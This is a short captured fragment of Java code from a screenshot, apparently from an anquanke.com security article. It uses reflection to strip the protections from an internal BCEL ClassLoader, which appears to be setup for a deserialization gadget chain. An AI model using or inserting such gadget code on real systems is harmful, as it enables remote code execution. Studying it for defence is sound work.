 111 Class<?> clazz = Class.forName("com.sun.org.apache.bcel.internal.util.ClassLoader");
112 Object classLoader = clazz.newInstance();
113 ReflectionHelper.setFieldValue(classLoader, fieldName: "ignored_packages", new String[]{});
114 Object defaultDomain = ReflectionHelper.getFieldValue(classLoader, fieldName: "defaultDomain");
115 ReflectionHelper.setFieldValue(defaultDomain, fieldName: "codesource", value: null);
116 ReflectionHelper.setFieldValue(defaultDomain, fieldName: "classloader", value: null);
117 ReflectionHelper.setFieldValue(classLoader, fieldName: "defaultDomain", defaultDomain);
118 ReflectionHelper.setFieldValue(classLoader, fieldName: "assertionLock", value: null);
119 ReflectionHelper.setFieldValue(classLoader, fieldName: "parent", value: null);
120 ReflectionHelper.setFieldValue(classLoader, fieldName: "deferTo", value: null);
安全客（www.anquanke.com）